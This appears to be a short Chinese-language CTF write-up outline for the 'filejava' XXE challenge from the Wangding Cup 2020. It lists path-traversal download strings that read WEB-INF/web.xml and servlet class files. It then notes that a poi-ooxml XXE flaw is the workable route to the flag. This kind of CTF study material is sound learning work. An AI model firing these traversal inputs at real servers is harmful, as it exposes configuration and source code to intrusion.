 #filejava-XXE-网鼎杯2020青龙组
提示-下载漏洞-下载配置文件-下载CLASS-代码审计-poi-ooxml操作漏洞
1、下载：
../../../../WEB-INF/web.xml
../../../../WEB-INF/classes/cn/abc/servlet/DownloadServlet.class
../../../../WEB-INF/classes/cn/abc/servlet/ListFileServlet.class
../../../../WEB-INF/classes/cn/abc/servlet/UploadServlet.class
2、审计：
利用点1：下载漏洞获取FLAG-过滤
利用点2：poi-ooxml库漏洞利用-可行